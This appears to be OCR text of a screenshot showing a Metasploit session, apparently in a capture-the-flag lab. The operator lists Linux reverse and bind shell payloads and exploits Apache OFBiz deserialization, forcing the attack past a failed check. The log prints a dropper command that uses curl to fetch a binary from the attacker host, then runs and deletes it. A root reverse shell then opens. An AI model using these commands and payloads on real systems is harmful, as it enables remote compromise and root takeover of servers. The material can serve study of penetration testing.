 2 Firefox
~/Desktop/N...
2 qterminal
monitors
(2857) One Di...
0:59:03
Shell No. 1
File Actions Edit View Help
42 payload/linux/x86/shell/reverse_ipv6_tcp normal No Linux Command Shell, Reverse TCP Stager (IPv6)
43 payload/linux/x86/shell/reverse_nonx_tcp normal No Linux Command Shell, Reverse TCP Stager
44 payload/linux/x86/shell/reverse_tcp normal No Linux Command Shell, Reverse TCP Stager
45 payload/linux/x86/shell/reverse_tcp_uuid normal No Linux Command Shell, Reverse TCP Stager
46 payload/linux/x86/shell_bind_ipv6_tcp normal No Linux Command Shell, Bind TCP Inline (IPv6)
47 payload/linux/x86/shell_bind_tcp normal No Linux Command Shell, Bind TCP Inline
48 payload/linux/x86/shell_bind_tcp_random_port normal No Linux Command Shell, Bind TCP Random Port Inline
49 payload/linux/x86/shell_reverse_tcp normal No Linux Command Shell, Reverse TCP Inline
50 payload/linux/x86/shell_reverse_tcp_ipv6 normal No Linux Command Shell, Reverse TCP Inline (IPv6)
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set payload 44
payload ⇒ linux/x86/shell/reverse_tcp
msf6 exploit(linux/http/apache_ofbiz_deserialization) > run
[*] Started reverse TCP handler on 10.10.16.88:9999
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: not-vulnerable: The target is not exploitable. Target cannot deserialize arbitrary data. "set ForceExploit true" to override check
result.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set ForceExploit true
ForceExploit ⇒ true
msf6 exploit(linux/http/apache_ofbiz_deserialization) > run
[*] Started reverse TCP handler on 10.10.16.88:9999
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The target is not exploitable. Target cannot deserialize arbitrary data. ForceExploit is enabled, proceeding with exploitation.
[*] Executing Linux Dropper for linux/x86/shell/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/AdeedGkXc
[*] Local IP: http://192.168.0.104:8080/AdeedGkXc
[+] Successfully executed command: curl -so /tmp/xWmhJLcO http://10.10.16.88:8080/AdeedGkXc;chmod +x /tmp/xWmhJLcO;/tmp/xWmhJLcO;rm -f /tmp/xWmhJLcO
[*] Command Stager progress - 100.00% done (113/113 bytes)
[*] Client 10.10.10.238 (curl/7.64.0) requested /AdeedGkXc
[*] Sending payload to 10.10.10.238 (curl/7.64.0)
[*] Sending stage (36 bytes) to 10.10.10.238
[*] Command shell session 1 opened (10.10.16.88:9999 → 10.10.10.238:43632) at 2021-09-23 00:58:22 +0530
[*] Server stopped.
id
uid=0(root) gid=0(root) groups=0(root)
export TERM=xterm;python3 -c 'import pty; pty.spawn("/bin/bash")';
/bin//sh: 3: python3: not found